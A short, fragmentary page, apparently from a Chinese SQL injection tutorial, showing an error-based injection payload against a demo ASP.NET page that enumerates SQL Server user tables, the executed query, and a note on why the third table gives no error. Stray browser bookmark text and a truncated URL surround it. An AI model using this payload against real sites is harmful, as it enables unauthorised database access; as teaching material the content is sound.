 demo1.com/index.aspx?id=-1%2
www.demo1.com/index.aspx?id=-1 and (select top 1 name from mydb.sys.all_objects where type='U' AND i
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=-1 and (select top 1 name from mydb.sys.all_objects where type='U' AND is_ms_shipped=0 and name not in ('admin','art'))>0
结果为:
1 数据库下只有2个表，所以在爆第3个表时不会有报错信息显示
id title content